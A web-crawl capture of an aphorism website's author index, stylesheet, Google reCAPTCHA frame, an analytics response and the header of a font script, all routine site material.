<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kazanzhanz1.php' title='АФОРИЗМЫ Валерия Казанжанца' class='st'>КАЗАНЖАНЦ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kazarian1.php' title='АФОРИЗМЫ Мгера Казаряна' class='st'>КАЗАРЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/karamzin1.php' title='АФОРИЗМЫ Николая Михайловича Карамзина' class='st'>КАРАМЗИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kash1.php' title='АФОРИЗМЫ Евгения Кащеева' class='st'>КАЩЕЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/klejman1.php' title='АФОРИЗМЫ Тамары Клейман' class='st'>КЛЕЙМАН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/climan1.php' title='АФОРИЗМЫ Сергея Климаня' class='st'>КЛИМАНЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/korzhavin1.php' title='АФОРИЗМЫ Наума Моисеевича Коржавина (Мандель)' class='st'>КОРЖАВИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kotikov1.php' title='АФОРИЗМЫ Владимира Котикова' class='st'>КОТИКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/krytier1.php' title='АФОРИЗМЫ Бориса Крутиера' class='st'>КРУТИЕР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kushnarov1.php' title='АФОРИЗМЫ Станислава Кушнарова' class='st'>КУШНАРОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kushner1.php' title='АФОРИЗМЫ Константина Кушнера' class='st'>КУШНЕР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/levitckaia1.php' title='АФОРИЗМЫ Татьяны Викторовой Левицкой' class='st'>ЛЕВИЦКАЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/leonidov1.php' title='АФОРИЗМЫ Филиппа Леонидова' class='st'>ЛЕОНИДОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/leskov1.php' title='АФОРИЗМЫ Николая Семеновича Лескова' class='st'>ЛЕСКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/luchit1.php' title='АФОРИЗМЫ Владимира Лучита' class='st'>ЛУЧИТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/magomedov1.php' title='АФОРИЗМЫ Аллана Курбан-Магомедова' class='st'>МАГОМЕДОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/madatian1.php' title='АФОРИЗМЫ Мигрдата Ростомовича Мадатяна' class='st'>МАДАТЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mazur1.php' title='АФОРИЗМЫ Яра Мазура' class='st'>МАЗУР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/maiboroda1.php' title='АФОРИЗМЫ Дмитрия Владимировича Майбороды' class='st'>МАЙБОРОДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/maidaniuk1.php' title='АФОРИЗМЫ Дмитрия Майданюка' class='st'>МАЙДАНЮК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/malkin1.php' title='АФОРИЗМЫ Геннадия Малкина' class='st'>МАЛКИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mamch1.php' title='АФОРИЗМЫ Михаила Мамчича' class='st'>МАМЧИЧ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/markov1.php' title='АФОРИЗМЫ Аврелия Маркова' class='st'>МАРКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/masalitin1.php' title='АФОРИЗМЫ Ивана Масалитина (Marko)' class='st'>МАСАЛИТИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/masnyi1.php' title='АФОРИЗМЫ Сергея Масного' class='st'>МАСНЫЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/melixan1.php' title='АФОРИЗМЫ Константина Мелихана' class='st'>МЕЛИХАН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mimoletchik1.php' title='АФОРИЗМЫ Сени Мимолётчика' class='st'>МИМОЛЕТЧИК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/minchenkov1.php' title='АФОРИЗМЫ Александра Минченкова' class='st'>МИНЧЕНКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/miropolceva1.php' title='АФОРИЗМЫ Анжелики Миропольцевой' class='st'>МИРОПОЛЬЦЕВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mikhailov1.php' title='АФОРИЗМЫ Александра Михайлова' class='st'>МИХАЙЛОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mishiev1.php' title='АФОРИЗМЫ Беника Мишиева' class='st'>МИШИЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/muraveva1.php' title='АФОРИЗМЫ Ольги Муравьёвой' class='st'>МУРАВЬЕВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zhumabekovich1.php' title='АФОРИЗМЫ Алмата Жумабековича Мусина' class='st'>МУСИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/myrdin1.php' title='АФОРИЗМЫ Сергея Мырдина' class='st'>МЫРДИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/myshko1.php' title='АФОРИЗМЫ Андрея Мышко' class='st'>МЫШКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/merko1.php' title='АФОРИЗМЫ Андрея Мэрко' class='st'>МЭРКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nadanyan1.php' title='АФОРИЗМЫ Ашота Наданяна' class='st'>НАДАНЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nezhinskiy1.php' title='АФОРИЗМЫ Сергея Нежинского' class='st'>НЕЖИНСКИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nezdolii1.php' title='АФОРИЗМЫ Григория Григорьевича Нездолия' class='st'>НЕЗДОЛИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/neiakh1.php' title='АФОРИЗМЫ Нейаха' class='st'>НЕЙАХ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nemov1.php' title='АФОРИЗМЫ Венедикта Немова' class='st'>НЕМОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nesterov1.php' title='АФОРИЗМЫ Владимира Нестерова' class='st'>НЕСТЕРОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nehaev1.php' title='АФОРИЗМЫ Сергея Нехаева' class='st'>НЕХАЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nekhanevich1.php' title='АФОРИЗМЫ Эдуарда Неханевича' class='st'>НЕХАНЕВИЧ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nikogosayn1.php' title='АФОРИЗМЫ Риты Никогосян' class='st'>НИКОГОСЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nikolenko1.php' title='АФОРИЗМЫ Жанны Владимировны Николенко' class='st'>НИКОЛЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/noram1.php' title='АФОРИЗМЫ Айшека Норама' class='st'>НОРАМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pavlenko1.php' title='АФОРИЗМЫ Татьяны Павленко' class='st'>ПАВЛЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pashkov1.php' title='АФОРИЗМЫ Дмитрия Пашкова' class='st'>ПАШКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/popova1.php' title='АФОРИЗМЫ Тамары Поповой' class='st'>ПОПОВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/popravko1.php' title='АФОРИЗМЫ Олега Поправко' class='st'>ПОПРАВКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/princ1.php' title='АФОРИЗМЫ ПринцАлександр' class='st'>ПринцАлександр</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/proknou1.php' title='АФОРИЗМЫ Герберта Прокноу' class='st'>ПРОКНОУ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/raetc1.php' title='АФОРИЗМЫ Марты Раец (Рождественская)' class='st'>РАЕЦ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/rahmatov1.php' title='АФОРИЗМЫ Анатолия Рахматова' class='st'>РАХМАТОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/rudyi1.php' title='АФОРИЗМЫ Данила Рудого' class='st'>РУДЫЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/rychkov1.php' title='АФОРИЗМЫ Валентина Петровича Рычкова' class='st'>РЫЧКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/savosin1.php' title='АФОРИЗМЫ Дениса Савосина' class='st'>САВОСИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sargsian1.php' title='АФОРИЗМЫ Нарине Саргсян' class='st'>САРГСЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/svetlyi1.php' title='АФОРИЗМЫ Юрия Светлого' class='st'>СВЕТЛЫЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sizov1.php' title='АФОРИЗМЫ Виктора Сизова' class='st'>СИЗОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/simanovich1.php' title='АФОРИЗМЫ Гарри Симановича' class='st'>СИМАНОВИЧ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/simonian1.php' title='АФОРИЗМЫ Нвера Симоняна' class='st'>СИМОНЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sirenka1.php' title='АФОРИЗМЫ Елены Сиренка' class='st'>СИРЕНКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/skoblov1.php' title='АФОРИЗМЫ Евгения Скоблова' class='st'>СКОБЛОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/slobodenuk1.php' title='АФОРИЗМЫ Юрия Слободенюка' class='st'>СЛОБОДЕНЮК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sokolov1.php' title='АФОРИЗМЫ Андрея Соколова' class='st'>СОКОЛОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/solo1.php' title='АФОРИЗМЫ Дмитрия Соло' class='st'>СОЛО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/solonina1.php' title='АФОРИЗМЫ Владимира Солонины' class='st'>СОЛОНИНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/surnin1.php' title='АФОРИЗМЫ Виталия Сурнина' class='st'>СУРНИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sukhorukov1.php' title='АФОРИЗМЫ Леонида Сухорукова' class='st'>СУХОРУКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/taranova1.php' title='АФОРИЗМЫ Марии Тарановой' class='st'>ТАРАНОВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tatarkin1.php' title='АФОРИЗМЫ Юрия Татаркина' class='st'>ТАТАРКИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tepluhin1.php' title='АФОРИЗМЫ Аркадия Теплухина' class='st'>ТЕПЛУХИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/terno1.php' title='АФОРИЗМЫ Николая Терно' class='st'>ТЕРНО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/toyshib1.php' title='АФОРИЗМЫ Бауржана Тойшибекова' class='st'>ТОЙШИБЕКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/turovsky1.php' title='АФОРИЗМЫ Владимира Туровского' class='st'>ТУРОВСКИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ustugov1.php' title='АФОРИЗМЫ Артема Юрьевича Устюгова' class='st'>УСТЮГОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ushkin1.php' title='АФОРИЗМЫ Антипа Ушкина' class='st'>УШКИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fandeev1.php' title='АФОРИЗМЫ Кирилла Фандеева' class='st'>ФАНДЕЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fedin1.php' title='АФОРИЗМЫ Сергея Федина' class='st'>ФЕДИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fivanskii1.php' title='АФОРИЗМЫ Кратета Фиванского' class='st'>ФИВАНСКИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hankin1.php' title='АФОРИЗМЫ Евгения Ханкина' class='st'>ХАНКИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/chobanian1.php' title='АФОРИЗМЫ Эдика Чобаняна' class='st'>ЧОБАНЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shamsutdinova1.php' title='АФОРИЗМЫ Марины Шамсутдиновой' class='st'>ШАМСУТДИНОВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shapiro1.php' title='АФОРИЗМЫ Бориса Шапиро' class='st'>ШАПИРО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shvarz1.php' title='АФОРИЗМЫ Рихарда Рихардовича Шварца' class='st'>ШВАРЦ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shevelev1.php' title='АФОРИЗМЫ Ильи Шевелева' class='st'>ШЕВЕЛЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shevchenko_aa1.php' title='АФОРИЗМЫ Александра Анатольевича Шевченко' class='st'>ШЕВЧЕНКО.АА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shilokhvostov1.php' title='АФОРИЗМЫ Николая Шилохвостова' class='st'>ШИЛОХВОСТОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shulc1.php' title='АФОРИЗМЫ Эриана Шульца' class='st'>ШУЛЬЦ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shelem1.php' title='АФОРИЗМЫ Константина Щемелинина' class='st'>ЩЕМЕЛИНИН</a></li>
</ul>
      </div>
    </div>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xGqC40Qe2rZIlM7K9QLuIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766237628356');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://letter.com.ua/style.css
body_size: 3007
content:
.tooltip {
position: absolute;
padding: 10px 13px;
z-index: 2;
color: #303030;
background-color: #f5f5b5;
border: 1px solid #DECA7E;
font-family: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS";
font-size: 12px;
line-height: 18px;
text-align: center;
}

.fl {font-size:54px;line-height: 1.2em;} /*шрифт cufon первой буквы*/

#share42 {display: inline-block; padding-bottom: 6px}
#share42 a {opacity: 0.5}
#share42:hover a {opacity: 0.7}
#share42 a:hover {opacity: 1}

#jSuggestContainer {position:absolute;  border:1px solid #000; border-top:0; background:#E0C898; }
    .jSuggestLoading {font-style:italic; padding: 10px;text-align:left; }
    #jSuggestContainer ul, #jSuggestContainer ul li{margin: 0; padding:0; list-style:none;text-align:left; }
    #jSuggestContainer ul li{padding: 2px 4px; border-bottom: 1px dotted #000; color:#000000; background:#E0C898; cursor:pointer;text-align:left;}
    #jSuggestContainer ul li.last{border-bottom: 0;text-align:left; }
    #jSuggestContainer ul li.jSuggestHover{background:#100330; color:#E0C898; text-align:left;}
#jSuggestContainer ul li.suggestClose {
  background: #E0C898;color:black;text-align:right;
}
#jSuggestContainer ul li.suggestClose span {
  text-decoration:underline;
}

.lama:link 	{FONT-SIZE: 9px; COLOR: #E0C898; text-decoration: underline}
.lama:visited 	{FONT-SIZE: 9px; COLOR: #E0C898; text-decoration: underline}
.lama:hover 	{FONT-SIZE: 9px; COLOR: #E0C898; text-decoration: none}

.forma SUBMIT {
border-right:#100330 1px solid;
border-top:#100330 1px solid;
border-left:#100330 1px solid;
border-bottom:#100330 1px solid;
font-style:normal;
font-family: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS";
font-weight: bold;
background-color:#E0C898;
color: #000;
padding:5px;
}

.forma SELECT {
border-right:#100330 1px solid;
border-top:#100330 1px solid;
border-left:#100330 1px solid;
border-bottom:#100330 1px solid;
font-style:normal;
font-family: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS";
font-weight: bold;
background-color:#E0C898;
color: #000;
padding:2px;
}

.forma INPUT {
border-right:#100330 1px solid;
border-top:#100330 1px solid;
border-left:#100330 1px solid;
border-bottom:#100330 1px solid;
font-style:normal;
font-family: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS";
font-weight: bold;
background-color:#E0C898;
color: #000;
padding:2px;
}

.forma TEXTAREA {
border-right:#100330 1px solid;
border-top:#100330 1px solid;
border-left:#100330 1px solid;
border-bottom:#100330 1px solid;
font-style:normal;
font-family: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS";
font-weight: bold;
background-color:#E0C898;
color: #000;
padding:2px;
}

A:link {TEXT-DECORATION: underline; COLOR: #0000dd}
A:hover {TEXT-DECORATION: none}
A:visited {TEXT-DECORATION: underline; COLOR: #55a0ff}
.ti {BACKGROUND-COLOR: #E0C898; COLOR: black; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 12px; FONT-WEIGHT: bold}
.ny {BACKGROUND-COLOR: #100330}
.vc {COLOR: #E0C898}
.mo {COLOR: #FFFFFF}
.linke:link {COLOR: #E0C898; text-decoration: underline}
.linke:visited {COLOR: #E0C898; text-decoration: underline}
.linke:hover {COLOR: #E0C898; text-decoration: none}
.re {COLOR: #302C30}
.st:link {COLOR: #000000; text-decoration: underline}
.st:visited {COLOR: #000000; text-decoration: underline}
.st:hover {COLOR: #000000; text-decoration: none}
.sts:link {COLOR: #000000; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 12px; text-decoration: underline}
.sts:visited {COLOR: #000000; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 12px; text-decoration: underline}
.sts:hover {COLOR: #000000; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 12px; text-decoration: none}
.sk:link {COLOR: #000000; text-decoration: underline; FONT-WEIGHT: bold}
.sk:visited {COLOR: #000000; text-decoration: underline; FONT-WEIGHT: bold}
.sk:hover {COLOR: #000000; text-decoration: none; FONT-WEIGHT: bold}
.lmenu:link {COLOR: #000000; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 14px;  background-color: #D8BC88; text-decoration: underline}
.lmenu:visited {COLOR: #000000; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 14px; background-color: #D8BC88; text-decoration: underline}
.lmenu:hover {COLOR: #000000; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 14px; background-color: #D8BC88; text-decoration: none}
.zg {COLOR: #222222; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 44px; FONT-WEIGHT: bold}
.small {COLOR: #100330; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 1px; margin-top: 0; margin-bottom: 0}
.midi {FONT-SIZE: 5px}
.copy {COLOR: #008080; FONT-FAMILY: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS"; FONT-SIZE: 10px; margin-top: 0; margin-bottom: 0}


INPUT.line {
   font-family: Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS";
   font-size: 12px;
   color: #000000;
   FONT-WEIGHT: bold;
   BORDER-RIGHT: 1px solid;
   BORDER-LEFT: 1px solid;
   BORDER-TOP: 1px solid;
   BORDER-BOTTOM: 1px solid;
   BORDER-color: #777777;
   background: #E0C898;
}
table.palette {
font-size:5px;
border:1px solid #999;
border-collapse:collapse;
background:#000;
}

table.palette td a {
display:block;
text-decoration:none;
}

table.palette td a div {
width:20px;
height:20px;
}

table.palette a {
border:1px solid #ccc;
padding:1px;
}

table.palette a:hover {
border:1px solid red;
cursor:pointer;
}

#pop_up li {
	width: 110px;
	margin: 0px 0 10px 0;
	padding: 0 10px 0 0;
	line-height: 15px;
	float: left;
	list-style: none;
	font-size: 11px;
}
div.justify {text-align: justify;}
div.riddle{text-align: justify;} 

/* ul.paging
{
	margin:0px;
	padding:0px;
	list-style:none;
}
ul.paging li
{
	margin:0px;
	padding:0px 2px;
	float:left;
	height: 70px;
    width: 50px;
}
ul.paging li a {
	padding-top: 50px;
		height: 100%;
    width: 100%;

}

ul.paging li.paging-active a, ul.paging li a:hover
{
	background:#05BEF3;
	color:#FFFFFF;
}
 ul.paging li.paging-disabled a, ul.paging li.paging-disabled a:hover
{
	cursor:default;
	background:#FFFFFF;
	border:solid 1px #BBBBBB;
	color:#BBBBBB;
}
ul.paging li.paging-current
{
	padding:5px;
	margin-right:5px;
	border:solid 1px #05BEF3;
	background:#FFFFFF;
	color:#05BEF3;
}

ul.paging li.paging-active
{
	background: url(http://letter.com.ua/img/sv_on.gif) no-repeat;
}
 */

.parent {
	text-align: center;/*все строчные элементы будут выравниваться по центру*/
}
.parent ul {
	display: inline-block; /*превращаем элемент в строчный блок*/
	/*display: inline;*/ /*для IE6-7 превращаем элемент в строчный*/
	/*zoom: 1;*/ /*присваиваем ему layout*/
	/* font-size: 12px; *//*устанавливаем размер шрифта*/
	padding: 0;
	margin: 10px 0 0 0;
}
.parent li {
	float: left;/*делаем блок плавающим*/
	display: inline;/*убираем двойные отступы у плавающих блоков в IE6*/
	margin-right: 4px;
	width: 50px;
	height: 70px;
	overflow: hidden;
	text-align: center;/*для того, чтобы центрировать надписи в элементах списка по горизонтали*/
	color: #fff;
	font-weight: bold;
	cursor: default;/*для активной страницы*/
	line-height: 22px;/*для того, чтобы центрировать надписи в элементах списка по вертикали*/
}
.parent li a {
	color: #fff;
	display: block;
	background: url('//letter.com.ua/img/sv1.gif') no-repeat;
	padding-top: 50px;
}
.parent li.paging-next,.parent li.paging-previous,.parent li.paging-first,.parent li.paging-last{width: 65px;}
.parent li.paging-active a {background: url('//letter.com.ua/img/sv_on.gif') no-repeat;}
.parent li.paging-previous a,.parent li.paging-next a,.parent li.paging-first a,.parent li.paging-last a {background: url('//letter.com.ua/img/sv_m.gif') no-repeat;}
.tema_riddle{text-align: center;padding-bottom: 20px;}
.tema_riddle a.active{font-weight: bold;}
#pop_up li span {
	color: red;
}
.main h1,.main h2{font-size: 16px;font-weight: normal;}
div.info-block {
	background-color: #dcc08d;
    padding: 20px;
    border-radius: 5px;
	margin-top: 15px;
}
div.info-block ul {list-style-type: none;padding:0px;margin:0px;}
div.info-block ul li:first-child {text-align: center;padding-bottom: 5px;}
.header{display: inline-block;}
.header div{float: left;padding: 0 30px;}
.header div:nth-child(n+2){padding-top: 8px;}
@media screen and (max-width: 980px) {
	.header div:nth-child(odd){display:none;}
}
/*
@media screen and (max-width: 768px) {
	.header{display:none;}
	.left_block,.right_block{display:none;}
}*/

/*
темный #000033
светлый #E0C898
#856335

*/
body{
	background-color: #000033;
	font-family:Arial,Tahoma,Helvetica,Verdana, sans-serif,"Lucida Console","Сomic Sans MS";
	color:#000000;
}
a{color: #000000!important;outline: none;}
a:active,a:hover,a:focus {color: #000000!important;text-decoration: none;}
a.linke{color: #E0C898!important;}
a.linke:active,a.linke:hover,a.linke:focus {color: #E0C898!important;text-decoration: none;}

.btn{
	color: #fff;
	background-color: #ccae79;
	border-color: #000000;
	color:#000000;
	outline: none;
}
.btn:active,.btn:hover,.btn:focus {background-color: #E0C898;}
.btn:focus {box-shadow: 0 0 0 0.1rem rgba(0, 0, 0, 0.25);}
.form-control{border: 1px solid #000000;background-color: #E0C898;}
.form-control:focus{background-color: #E0C898;border-color: #000000;box-shadow: 0 0 0 0.1rem rgba(0, 0, 0, 0.25);}

.hearts {
  border: 45px solid;
  border-image-source: url("//letter.com.ua/img/frame-02.png");
  border-image-slice: 45 fill;
  border-image-repeat: round;
}

.frame-sm {
  border: 15px solid;
  border-image-source: url("//letter.com.ua/img/frame-sm.png");
  border-image-slice: 15 fill;
  border-image-repeat: round;
}

.wrapper {
	display: flex;
	width: 100%;
	align-items: stretch;
	max-width: 1320px;
	margin: 0 auto;
}

#sidebar {
	margin-left: 15px;
	min-width: 250px;
	max-width: 250px;
	height: fit-content;
	transition: all 0.3s;
	background-color: #000033;
}

#sidebar .bl.cover{
  border: 20px solid;
  border-image-source: url("//letter.com.ua/img/frame-02.png");
  border-image-slice: 45 fill;
  border-image-repeat: round;
}
#sidebar form{
	max-width: 230px;
	margin: 0 auto;
}

#sidebar.active {margin-left: -250px;}

#sidebar ul li a {padding: 5px;font-size: 1.1em;display: block;    line-height: 20px;}
#sidebar ul li a:active,#sidebar ul li a:hover,#sidebar ul li a:focus {background-color: #ccae79;}
#sidebar .dropdown-menu{
	width: 100%;
	background-color: #e0c898;
	border-radius: 0;
}
#sidebarCollapse{padding:0;border:0;cursor: pointer;}

#content {
	width: 100%;
	transition: all 0.3s;
	margin: 0 15px;
}

.footer,.bl.down{color:#E0C898;font-size: 0.85em;line-height: 15px;}
.burger-icon {cursor: pointer;}
.list-inline-item{
	width: 130px;
  font-size: 0.85em;
}
.modal-content{
	background-color: #E0C898;
}

.aut{color:#856335;}
@media (max-width: 767.98px) {
	#sidebar {margin-left: -250px;margin-top:-300px;}
	#sidebar.active {margin-left: 0;min-height: 100vh;margin: 0;min-width: 100%;position: fixed;top:0;z-index: 100;height: 100%;overflow-y: auto;}
	#sidebar ul li a {padding: 10px;}
	.hearts {border-top-width: 25px;border-right-width: 25px;border-bottom-width: 25px;border-left-width: 25px;}
	#content {padding: 0px;margin: 0;}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1849084944&t=pageview&_s=1&dl=https%3A%2F%2Fletter.com.ua%2Faphorism%2Fluchit18.php&ul=en-us%40posix&dt=%D0%90%D0%A4%D0%9E%D0%A0%D0%98%D0%97%D0%9C%D0%AB%20%D0%92%D0%BB%D0%B0%D0%B4%D0%B8%D0%BC%D0%B8%D1%80%D0%B0%20%D0%9B%D1%83%D1%87%D0%B8%D1%82%D0%B0%20-%20letter.com.ua&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=479288942&gjid=449469905&cid=737770993.1766237627&tid=UA-22310257-2&_gid=1303151534.1766237627&_r=1&_slc=1&z=299175791
body_size: -450
content:
2,cG-C88MV62915

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://letter.com.ua/js/cufon/ukrainianIzhitsa_400.font.js
body_size: 21516
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (C) 1990-1992 ParaGraph JV.
 */
